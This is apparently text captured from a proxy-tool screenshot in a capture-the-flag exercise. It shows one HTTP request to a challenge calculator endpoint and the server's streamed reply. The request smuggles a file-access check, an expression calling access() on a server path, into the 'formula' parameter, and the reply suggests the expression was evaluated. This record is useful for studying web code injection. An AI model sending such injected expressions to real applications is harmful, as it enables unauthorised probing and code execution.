 Go Cancel < >
Request
Raw Params Headers Hex
GET /calc.php?formula=access("/srv/olc/public/calc.php",R_OK) HTTP/1.1
Host: olc.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/event-stream
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://olc.chal.ctf.westerns.tokyo/
Connection: close
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0
Date: Sun, 01 Sep 20
Content-Type: text/e
Connection: close
Cache-Control: no-st
Content-Length: 114
event: message
data: parsing
event: message
data: evaluating
event: message
data: 255
event: close
data: